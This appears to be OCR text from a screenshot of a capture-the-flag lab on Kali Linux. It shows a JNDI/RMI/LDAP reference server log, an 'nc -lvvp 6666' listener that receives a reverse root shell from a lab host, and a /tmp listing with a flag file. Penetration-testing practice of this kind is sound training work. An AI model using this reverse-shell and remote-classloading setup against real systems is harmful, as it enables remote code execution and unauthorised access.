 1 2 3 4 2 3 12:06
Trash
File System
Home
workspace
file.txt
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ee9ecdf4f42b:/# cd tmp
cd tmp
root@ee9ecdf4f42b:/tmp# ls
ls
flag-{bmh1063ea4e-9ea9-47f3-83fb-776e568255c5}
hsperfdata_root
tomcat-docbase.8200332615616837670.8080
tomcat.6515607602164198676.8080
tomcat.6548481234619303946.8080
root@ee9ecdf4f42b:/tmp#  sent 124, rcvd 15687
┌──(kali㉿kali)-[~/Desktop/workspace/ldap server]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 57056
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cbcaa6035065:/demo#
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Browse Network
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
----------------------------Server Log----------------------------
2025-03-23 11:55:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-23 11:55:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-23 11:55:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'liste
java.net.BindException: Address already in use (Bind failed)')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:421)
at jndi.LDAPRefServer.run(LDAPRefServer.java:93)
at java.lang.Thread.run(Thread.java:748)
2025-03-23 12:05:44 [RMISERVER]  >> Have connection from /192.168.56.102:51444
2025-03-23 12:05:44 [RMISERVER]  >> Reading message...
2025-03-23 12:05:44 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:44 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:44 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51448
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51460
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51466
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection